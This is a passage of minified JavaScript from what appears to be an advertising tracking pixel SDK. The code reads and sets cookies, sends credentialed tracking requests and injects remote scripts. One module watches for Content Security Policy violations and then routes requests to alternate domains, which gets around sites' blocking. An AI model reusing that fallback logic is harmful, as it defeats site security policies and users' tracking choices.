i=n(0),a=n(3),s=n(14),c=n(1);t.getCookieByKey=function(e){var t=e.key;return r(void 0,void 0,void 0,(function(){var e,n,r,i,a;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,(0,s.getCookie)()];case 1:for(e=o.sent(),n=e.split("; "),r=0;r<n.length;r++)if((i=n[r].split("="))[0]==t)return[2,decodeURIComponent(i[1])];return[3,3];case 2:return a=o.sent(),(0,c.JSLogger)({error:a,funcName:"getCookieByKey"}),[3,3];case 3:return[2]}}))}))};t.setCookieByName=function(e){var t=e.name,n=e.value,u=e.seconds;return r(void 0,void 0,void 0,(function(){var e,r,l,d,p;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),(0,a.getIsPreload)(null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.location.href)?[2]:(e="",0!=(u=u||0)&&((r=new Date).setTime(r.getTime()+1e3*u),e="; expires="+r.toUTCString()),l=(0,a.getDomain)(),d=t+"="+escape(n)+e+"; path=/; domain="+l,[4,(0,s.setCookie)({value:d})]);case 1:return o.sent(),[3,3];case 2:return p=o.sent(),(0,c.JSLogger)({error:p,funcName:"setCookieByName"}),[3,3];case 3:return[2]}}))}))};t.writeVal=function(e){var n=e.key,s=e.val;return r(void 0,void 0,void 0,(function(){var e,r;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,3,,4]),(0,a.getIsPreload)(null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.location.href)?[2]:(e=JSON.stringify(s),"kwai_adInfo"!==n?[3,2]:[4,(0,t.setCookieByName)({name:n,value:e,seconds:1800})]);case 1:o.sent(),o.label=2;case 2:return(null===i.GlobalThis||void 0===i.GlobalThis?void 0:i.GlobalThis.sessionStorage)&&i.GlobalThis.sessionStorage.setItem(n,e),[3,4];case 3:throw r=o.sent(),(0,c.JSLogger)({error:r,funcName:"writeVal"}),r;case 4:return[2]}}))}))};t.readVal=function(e){var n=e.key;return r(void 0,void 0,void 0,(function(){var e,r,a;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,4,,5]),[4,(0,t.getCookieByKey)({key:n})];case 1:return e=o.sent(),(null===i.GlobalThis||void 0===i.GlobalThis?void 0:i.GlobalThis.sessionStorage)?[4,i.GlobalThis.sessionStorage.getItem(n)]:[3,3];case 2:return[2,(r=o.sent())?JSON.parse(r):e?JSON.parse(e):void 0];case 3:return[2,e?JSON.parse(e):void 0];case 4:throw a=o.sent(),(0,c.JSLogger)({error:a,funcName:"readVal"}),a;case 5:return[2]}}))}))};t.readValFromStorage=function(e){var t=e.key;return r(void 0,void 0,void 0,(function(){var e;return o(this,(function(n){switch(n.label){case 0:return n.trys.push([0,3,,4]),(null===i.GlobalThis||void 0===i.GlobalThis?void 0:i.GlobalThis.sessionStorage)?[4,i.GlobalThis.sessionStorage.getItem(t)]:[3,2];case 1:return[2,n.sent()||void 0];case 2:return[3,4];case 3:return e=n.sent(),(0,c.JSLogger)({error:e,funcName:"readValFromStorage"}),[3,4];case 4:return[2]}}))}))}},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.xhrService=void 0;var o=n(1),i=n(7),a=n(11),s=n(23),c=n(4),u=n(10),l=function(){var e=this;this.postCustom=function(t,n,r){var o;return e.post(t,(0,s.formatter)(n,u.SendMethod.XHR,null!==(o=null==r?void 0:r.async)&&void 0!==o&&o),r)},this.post=function(t,n,i){var a=null!=i?i:{},s=a.contentType,u=void 0===s?"application/json":s,l=a.timeout,d=void 0===l?3e3:l,p=a.async,f=void 0!==p&&p,h=a.retry,v=void 0===h?0:h,g=a.retryDelay,y=void 0===g?1e3:g;return new Promise((function(i,a){var s=new XMLHttpRequest,l=JSON.stringify(n),p={xhrInstance:s,curRetry:0,retryConfig:{retry:v,retryDelay:y,requestParams:{method:"POST",url:t,async:!0,headers:{"content-type":u},data:l}},catchBy:"",curReject:a};try{s.open("POST",t,f),s.setRequestHeader("content-type",u),s.onload=function(){var n;if(s.status>=200&&s.status<300){var a=s.response;if("string"==typeof a)try{a=JSON.parse(a)}catch(e){t!==c.API.LOGGER&&(0,o.JSLogger)({error:e,additionalMsg:"requestUrl: ".concat(t,", response: ").concat(a),funcName:"xhr.post.onload.parse"})}i(r(r({},a),{retryTimes:p.curRetry,xhrResponseUrl:null!==(n=s.responseURL)&&void 0!==n?n:""}))}else s.status>=400?e.handleReject(p,String(s.status),!0):(p.catchBy="status",e.handleReject(p))},s.onerror=function(){p.catchBy="onerror",e.handleReject(p)},f&&(s.timeout=d,s.ontimeout=function(){p.catchBy="ontimeout",e.handleReject(p)}),s.withCredentials=!0,s.send(l)}catch(t){e.xhrTryCatchErrorHandler(p,t)}}))},this.get=function(t,n){return new Promise((function(o,i){var a=null!=n?n:{},s=a.retry,c=void 0===s?0:s,u=a.retryDelay,l=void 0===u?1e3:u,d=new XMLHttpRequest,p={xhrInstance:d,curRetry:0,retryConfig:{retry:c,retryDelay:l,requestParams:{method:"GET",url:t,async:!0,headers:{},data:""}},catchBy:"",curReject:i};try{d.responseType="json",d.open("GET",t),d.onload=function(){var t;d.status>=200&&d.status<300?o(r(r({},d.response),{retryTimes:p.curRetry,xhrResponseUrl:null!==(t=d.responseURL)&&void 0!==t?t:""})):d.status>=400?e.handleReject(p,String(d.status),!0):(p.catchBy="status",e.handleReject(p))},d.onerror=function(){p.catchBy="onerror",e.handleReject(p)},d.withCredentials=!0,d.send()}catch(t){e.xhrTryCatchErrorHandler(p,t)}}))},this.xhrTryCatchErrorHandler=function(t,n){t.catchBy="tryCatch",n&&n instanceof Error?e.handleReject(t,n.message):"string"==typeof n?e.handleReject(t,n):e.handleReject(t)},this.handleReject=function(t,n,r){var s,c,u;void 0===r&&(r=!1);var l=t.curRetry,d=t.retryConfig,p=t.xhrInstance,f=t.catchBy,h=t.curReject;if(l<d.retry&&p&&!r)t.curRetry++,setTimeout((function(){try{var n=d.requestParams;p.abort();var r=a.apiDomainPicker.getBackupDomainApi(n.url);for(var o in p.open(n.method,r,n.async),n.headers)p.setRequestHeader(o,n.headers[o]);p.send(n.data)}catch(n){e.xhrTryCatchErrorHandler(t,n)}}),d.retryDelay);else{var v=null!==(s=null==p?void 0:p.statusText)&&void 0!==s?s:"",g=null!==(c=null==p?void 0:p.status)&&void 0!==c?c:-1;null==h||h(v),(0,o.APILogger)({apiPath:d.requestParams.url,actionStatus:i.ActionStatus.ERROR,error:"status:".concat(g,",statusText:").concat(v,",retryTimes:").concat(l,",catchBy:").concat(f).concat(n?",".concat(n):""),requestParams:d.requestParams,responseUrl:null!==(u=null==p?void 0:p.responseURL)&&void 0!==u?u:""})}}};t.xhrService=new l},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ISendBy=t.SendMethod=t.TraceMethod=t.AccessMode=t.InstallType=void 0,function(e){e[e.Unknown=0]="Unknown",e[e.Manual=1]="Manual",e[e.Third=2]="Third"}(t.InstallType||(t.InstallType={})),function(e){e[e.EventApi=0]="EventApi",e[e.Develop=1]="Develop",e[e.Standard=2]="Standard"}(t.AccessMode||(t.AccessMode={})),function(e){e[e.Unknown=0]="Unknown",e[e.Url=1]="Url",e[e.Click=2]="Click"}(t.TraceMethod||(t.TraceMethod={})),function(e){e[e.XHR=1]="XHR",e[e.BEACON=2]="BEACON",e[e.FETCH=3]="FETCH"}(t.SendMethod||(t.SendMethod={})),function(e){e.directly="directly",e.retry="retry",e.additional="additional"}(t.ISendBy||(t.ISendBy={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.apiDomainPicker=void 0;var r=n(5),o=n(2),i={set:function(e,t,n){if(!document||!document.cookie)return!1;var r="",o=[],a="",s=location.host,c=null;if(0!=(n=n||0)){var u=new Date;u.setTime(u.getTime()+1e3*n),a="; expires="+u.toUTCString()}return 1===(s=location.host).split(".").length?document.cookie=e+"="+t+a+"; path=/":((o=s.split(".")).shift(),r="."+o.join("."),document.cookie=e+"="+t+a+"; path=/; domain="+r,null!=(c=i.get(e))&&c==t||(r="."+s,document.cookie=e+"="+t+a+"; path=/; domain="+r,c=i.get(e))),!(null==c||c!=t)},get:function(e){if(!document||!document.cookie)return null;for(var t=e+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var o=n[r];" "==o.charAt(0);)o=o.substring(1,o.length);if(0==o.indexOf(t))return o.substring(t.length,o.length)}return null},erase:function(e){i.set(e,"",-1)}},a=new function(){var e=this;this.requestStartTime=+new Date,this.getApiDomain=function(){return e.isCspBlocked?"https://api.mythad.com":"https://ads.mythad.com"},this.getBackupDomainApi=function(t){return"https://ads.mythad.com"===e.getApiDomain()?t.replace("https://ads.mythad.com","https://ads.funmora.com"):t.replace("https://api.mythad.com","https://api.adaether.com")},this.setRequestStartTime=function(t){e.requestStartTime=t},this.getCspBlocked=function(){var e=(0,r.getWorkspace)(),t=null==e?void 0:e[o.CSP_CONTENT_BLOCKED_KEY],n=i.get(o.CSP_CONTENT_BLOCKED_KEY);return t||n||""},this.writeCSPBlockStatus=function(t){var n=(0,r.getWorkspace)();n&&(n[o.CSP_CONTENT_BLOCKED_KEY]=t),i.set(o.CSP_CONTENT_BLOCKED_KEY,t,86400),e.isCspBlocked=!0},this.cspBlockInfo=this.getCspBlocked(),this.isCspBlocked=!!this.cspBlockInfo,"undefined"!=typeof document&&document.addEventListener("securitypolicyviolation",(function(t){var n=+new Date-e.requestStartTime;t.blockedURI.includes("https://ads.mythad.com")&&"enforce"===t.disposition&&e.writeCSPBlockStatus("".concat(t.blockedURI.slice(t.blockedURI.lastIndexOf("/")+1),",").concat(n.toString()))}))};t.apiDomainPicker=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDisplayMode=t.getCurrentScriptHost=t.isPixelAD=t.isInWebView=t.getDeviceType=t.getUAInfo=t.DeviceType=void 0;var r,o=n(0);!function(e){e.WindowsPhone="WindowsPhone",e.Android="Android",e.IOS="IOS",e.PC="PC"}(r=t.DeviceType||(t.DeviceType={}));t.getUAInfo=function(){var e;return(null===(e=null===o.windowSnapshot||void 0===o.windowSnapshot?void 0:o.windowSnapshot.navigator)||void 0===e?void 0:e.userAgent)||""};t.getDeviceType=function(){var e=(0,t.getUAInfo)(),n=r.PC;return/windows phone/i.test(e)?n=r.WindowsPhone:/android/i.test(e)?n=r.Android:/iPad|iPhone|iPod/.test(e)&&(n=r.IOS),n};t.isInWebView=function(){var e=(0,t.getUAInfo)();return/kwai/i.test(e)};t.isPixelAD=function(){var e=(0,t.getUAInfo)();return/kwaiPixelAd/i.test(e)};t.getCurrentScriptHost=function(){var e="";try{var t=(null!==o.windowSnapshot&&void 0!==o.windowSnapshot?o.windowSnapshot:{}).document,n=(null==t?void 0:t.currentScript)instanceof HTMLScriptElement?null==t?void 0:t.currentScript.src:"";e=new URL(n).hostname}catch(e){}return e};t.getDisplayMode=function(){var e="browser";try{(null===o.windowSnapshot||void 0===o.windowSnapshot?void 0:o.windowSnapshot.matchMedia("(display-mode: fullscreen)").matches)&&(e="fullscreen"),(null===o.windowSnapshot||void 0===o.windowSnapshot?void 0:o.windowSnapshot.matchMedia("(display-mode: standalone)").matches)&&(e="standalone"),(null===o.windowSnapshot||void 0===o.windowSnapshot?void 0:o.windowSnapshot.matchMedia("(display-mode: minimal-ui)").matches)&&(e="minimal-ui")}catch(e){}return e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Plugin=void 0;var r=function(){function e(e){this.context=e}return e.prototype.pageDidLoad=function(){},e.prototype.pageUrlWillChange=function(e,t){},e.prototype.pageUrlDidChange=function(e){},e.prototype.pageWillLeave=function(e,t){},e.prototype.visibilityChange=function(e,t){},e.prototype.pixelCreateStart=function(e){},e.prototype.pixelCreateEnd=function(e){},e.prototype.pixelDidMount=function(e){},e.prototype.allPixelLoaded=function(){},e.prototype.initStart=function(){},e.prototype.initEnd=function(){},e.prototype.adInfoInitStart=function(){},e.prototype.adInfoInitEnd=function(){},e.prototype.contextInitStart=function(e){},e.prototype.contextInitEnd=function(){},e.prototype.logFMP=function(e){},e.prototype.pluginInitStart=function(e){},e.prototype.pluginInitEnd=function(e){},e}();t.Plugin=r},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.setCookie=t.getCookie=void 0;var i=n(0),a=n(1);t.getCookie=function(){return r(void 0,void 0,void 0,(function(){var e,t,n,r,s;return o(this,(function(o){switch(o.label){case 0:e="",o.label=1;case 1:return o.trys.push([1,4,,5]),i.GlobalThis&&"cookie"in i.GlobalThis&&"function"==typeof i.GlobalThis.cookie.get?[4,i.GlobalThis.cookie.get()]:[3,3];case 2:e=o.sent(),o.label=3;case 3:return!e&&(null===(n=null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.document)||void 0===n?void 0:n.cookie)&&(e=null!==(s=null===(r=null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.document)||void 0===r?void 0:r.cookie)&&void 0!==s?s:""),[3,5];case 4:return t=o.sent(),(0,a.JSLogger)({error:t}),[3,5];case 5:return[2,e]}}))}))};t.setCookie=function(e){var t=e.value;return r(void 0,void 0,void 0,(function(){var e,n,r;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,4,,5]),i.GlobalThis&&"cookie"in i.GlobalThis&&"function"==typeof i.GlobalThis.cookie.set?(e=t.replace(/domain=.+/,""),[4,i.GlobalThis.cookie.set(t)]):[3,3];case 1:return o.sent(),[4,null===i.GlobalThis||void 0===i.GlobalThis?void 0:i.GlobalThis.cookie.set(e)];case 2:o.sent(),o.label=3;case 3:return(null===(r=null===i.windowSnapshot||void 0===i.windowSnapshot?void 0:i.windowSnapshot.document)||void 0===r?void 0:r.cookie)&&(i.windowSnapshot.document.cookie=t),[3,5];case 4:return n=o.sent(),(0,a.JSLogger)({error:n}),[3,5];case 5:return[2]}}))}))}},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.HttpLoggerService=void 0;var i=n(9),a=function(){var e=this;this.xhrService=i.xhrService,this.report=function(t,n){e.xhrService.post(t,n,{async:!0,retry:2}).then((function(t){return r(e,void 0,void 0,(function(){var e;return o(this,(function(n){return e=t,"object"!=typeof t&&(e=JSON.parse(t)),e.status,e.message,[2]}))}))})).catch((function(e){}))}};t.HttpLoggerService=a},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getIsPreload=t.PreloadUAIdentifier=void 0;var r=n(0);t.PreloadUAIdentifier="kwai_type/preload";t.getIsPreload=function(e){var n;return(null!==(n=null===r.windowSnapshot||void 0===r.windowSnapshot?void 0:r.windowSnapshot.navigator.userAgent)&&void 0!==n?n:"").indexOf(t.PreloadUAIdentifier)>-1||"string"==typeof e&&(e.indexOf("type=preload")>-1||e.indexOf("kwai_type=preload")>-1)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getQueryStringWithIframeCheck=t.getQueryString=void 0;var r=n(0),o=n(18),i=n(1);t.getQueryString=function(e,t,n){var r="";try{var o=new URL(null!=t?t:"");if(o.searchParams.has(e))r=o.searchParams.get(e)||"";else if(o.hash)if(o.hash.includes("?")){var a=o.hash.slice(o.hash.indexOf("?"));(s=new URLSearchParams(a)).has(e)&&(r=s.get(e)||"")}else{var s;(s=new URLSearchParams(o.hash.slice(1))).has(e)&&(r=s.get(e)||"")}}catch(e){(0,i.JSLogger)({error:e}),null==n||n(e)}return r?decodeURIComponent(r):""};t.getQueryStringWithIframeCheck=function(e,n,i){var a,s=(0,t.getQueryString)(e,n,i);if(!s&&(0,o.isInIframe)())try{s=(0,t.getQueryString)(e,null===(a=null===r.windowSnapshot||void 0===r.windowSnapshot?void 0:r.windowSnapshot.top)||void 0===a?void 0:a.location.href,i)}catch(e){}return s}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isInIframe=void 0;var r=n(0);t.isInIframe=function(){return(0,r.checkWindow)(r.GlobalThis)&&r.GlobalThis.self!==r.GlobalThis.top}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.addSuffixIfExist=t.isObject=void 0;t.isObject=function(e){return"object"==typeof e&&null!==e};t.addSuffixIfExist=function(e,t,n){return void 0===n&&(n="-"),t?"".concat(e).concat(n).concat(t):e}},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.loadScript=void 0;var o=n(0),i=r(n(21));function a(e,t){return new Promise((function(n,r){if("undefined"!=typeof importScripts)try{importScripts(e),n()}catch(e){t&&a(t).then(n).catch(r)}}))}t.loadScript=function(e){var t=e.src,n=e.pixelId,r=e.keyName,s=e.backupSrc,c=o.GlobalThis,u="?sdkid=".concat(n,"&lib=").concat(r),l="".concat(t).concat(u),d=s?"".concat(s).concat(u):"";return new Promise((function(e,t){c&&("DedicatedWorkerGlobalScope"===c.constructor.name||void 0!==c.DedicatedWorkerGlobalScope&&c instanceof c.DedicatedWorkerGlobalScope)?a(l,d).then(e).catch(t):(0,i.default)(l,d).then(e).catch(t)}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(0),o=function(e,t){return new Promise((function(n,i){var a;if(r.windowSnapshot){var s=r.windowSnapshot.document.createElement("script");s.type="text/javascript",s.async=!0,s.src=e,s.onerror=t?function(){o(t).then(n).catch(i)}:function(){i()},s.onload=function(){n()};var c=r.windowSnapshot.document.getElementsByTagName("script")[0];null===(a=null==c?void 0:c.parentNode)||void 0===a||a.insertBefore(s,c)}else i()}))};t.default=o},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=a.trys,(o=o.length>0&&o[o.length-1])||6!==i[0]&&2!==i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=t.call(e,a)}catch(e){i=[6,e],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.getValFromCookieByName=void 0;var i=n(1),a=n(14);t.getValFromCookieByName=function(e){var t=e.name;return r(void 0,void 0,void 0,(function(){var e,n,r,s,c,u;return o(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,(0,a.getCookie)()];case 1:return e=o.sent(),t&&e.length>0&&-1!==(n=e.indexOf(t+"="))?(r=n+t.length+1,s=e.indexOf(";",r),c="",c=-1===s?e.substring(r):e.substring(r,s),[2,decodeURIComponent(c)]):[3,3];case 2:return u=o.sent(),(0,i.JSLogger)({error:u}),[3,3];case 3:return[2,""]}}))}))}},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.formatter=void 0;var o=n(10),i=n(2);t.formatter=function(e,t,n){void 0===t&&(t=o.SendMethod.XHR),void 0===n&&(n=!1);var a=e.eventName,s=void 0===a?"":a,c=e.context,u=void 0===c?{}:c,l=e.params,d=void 0===l?{}:l,p=u.ad,f=void 0===p?{}:p,h=u.pixel,v=void 0===h?{}:h,g=u.libVersion,y=void 0===g?"":g,m=u.sessionId,_=void 0===m?"":m,b=u.trackFlag,S=void 0!==b&&b,w={pixelIds:v.codes||"",sessionId:_,sendInfo:{sendBy:o.ISendBy.directly,emitTime:Date.now(),sendTime:Date.now(),sendMethod:t,sendWithXhrAsync:t!==o.SendMethod.XHR||n}},E=r(r({},w),d);return{clickid:f.callback||"",event_name:i.EVENT_NAME[s]||i.UNKNOWN_EVENT,is_attributed:0,mmpcode:"PL",pixelId:v.code||"",pixelSdkVersion:y,testFlag:!i.PRODUCTION,trackFlag:S,pixelExtData:JSON.stringify(E)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PluginName=void 0,function(e){e.LOGGER_PLUGIN="logger",e.CACHE_PLUGIN="cache",e.PerformanceObserverPlugin="PerformanceObserverPlugin",e.DNCGoogleIdCollectPlugin="DNCGoogleIdCollectPlugin",e.AdditionalTrackPlugin="AdditionalTrackPlugin"}(t.PluginName||(t.PluginName={}))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isValidClickId=t.isValidPixelId=void 0;t.isValidPixelId=function(e){return!!e&&/^[0-9]{0,18}$/.test(String(e))};t.isValidClickId=function(e){return!!e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getDomain=void 0;var r=n(0),o=n(27);t.getDomain=function(e){e||(e=(null===r.windowSnapshot||void 0===r.windowSnapshot?void 0:r.windowSnapshot.location.hostname)||"");var t=e.split("."),n=t.length,i=t[n-1],a=Number.parseInt(i);if(2==n)return"."+e;if(!isNaN(a))return e;for(var s=[];t.length;){var c=t.pop();if(!c)break;if(s.unshift(c),-1===o.DOMAINS.indexOf(c))break}return"."+s.join(".")}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DOMAINS=void 0,t.DOMAINS=["ac","ad","ae","af","ag","ai","al","am","ao","aq","ar","as","at","au","aw","ax","az","ba","bb","bd","be","bf","bg","bh","bi","bj","bm","bn","bo","br","bs","bt","bw","by","bz","ca","cc","cd","cf","cg","ch","ci","ck","cl","cm","cn","co","cr","cu","cv","cw","cx","cy","cz","de","dj","dk","dm","do","dz","ec","ee","eg","er","es","et","eu","fi","fj","fk","fm","fo","fr","ga","gd","ge","gf","gg","gh","gi","gl","gm","gn","gp","gq","gr","gs","gt","gu","gw","gy","hk","hm","hn","hr","ht","hu","id","ie","il","im","in","io","iq","ir","is","it","je","jm","jo","jp","ke","kg","kh","ki","km","kn","kp","kr","kw","ky","kz","la","lb","lc","li","lk","lr","ls","lt","lu","lv","ly","ma","mc","md","me","mg","mh","mk","ml","mm","mn","mo","mp","mq","mr","ms","mt","mu","mv","mw","mx","my","mz","na","nc","ne","nf","ng","ni","nl","no","np","nr","nu","nz","om","pa","pe","pf","pg","ph","pk","pl","pm","pn","pr","ps","pt","pw","py","qa","re","ro","rs","ru","rw","sa","sb","sc","sd","se","sg","sh","si","sk","sl","sm","sn","so","sr","ss","st","su","sv","sx","sy","sz","tc","td","tf","tg","th","tj","tk","tl","tm","tn","to","tr","tt","tv","tw","tz","ua","ug","uk","us","uy","uz","va","vc","ve","vg","vi","vn","vu","wf","ws","ye","yt","za","zm","zw","bar","bible","biz","church","club","college","com","design","dev","download","eco","eus","google","green","hiv","icu","info","kaufen","kiwi","lat","lgbt","moe","name","net","ninja","ngo","one","ong","ooo","org","top","pro","wiki","wtf","xyz","app","aero","asia","cat","coop","edu","gov","int","jobs","mil","mobi","museum","post","tel","travel","xxx","africa","alsace","amsterdam","bcn","berlin","brussels","bzh","cymru","eu","eus","frl","gal","gent","irish","ist ","istanbul","kiwi","krd","lat","london","melbourne","miami","nyc","paris","quebec","rio","saarland","scot","sydney","taipei","tokyo","vegas","vlaanderen","wales","wien","arpa","nato","example","invalid","localhost","test","onion","bit","bitnet","csnet","exit","local","onion","root","uucp","chn","africa","bcn","wales","bzh","cym","cymru","eng","lli","sic","wales","geo","mail","web","free","kid","kids","music","bl ","bq ","eh ","mf","bv ","gb ","sj","an ","bu ","cs ","dd ","tp ","um ","yu ","zr","bet","fun"]},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getRandom=void 0;t.getRandom=function(e){return"".concat(e,"-").concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toHump=void 0;t.toHump=function(e){return e.replace(/_(\w)/g,(function(e,t){return t.toUpperCase()}))}},function(e,t,n){"use strict";var r=this&&this.__awaiter||function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function a(e){try{c(r.next(e))}catch(e){i(e)}}function s(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}c((r=r.apply(e,t||[])).next())}))},o=this&&this.__generator||function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(i){return function(s){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 